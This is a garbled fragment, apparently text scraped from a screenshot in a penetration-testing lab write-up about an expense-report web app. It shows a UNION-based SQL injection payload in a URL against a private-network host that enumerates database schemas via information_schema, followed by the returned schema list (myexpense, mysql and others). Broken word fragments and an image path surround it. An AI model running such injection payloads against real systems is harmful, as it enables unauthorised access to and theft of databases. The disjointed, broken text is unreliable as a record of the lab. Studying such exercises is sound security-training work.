 192.168.111.34/site.php?id=2 union select 1,schema_name from information_schema.schemata-- -
ess
ue
Home Expense reports Rennes
red.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (information_schema)
1 (myexpense)
1 (mysql)
1 (performance_schema)
Firstname Lastname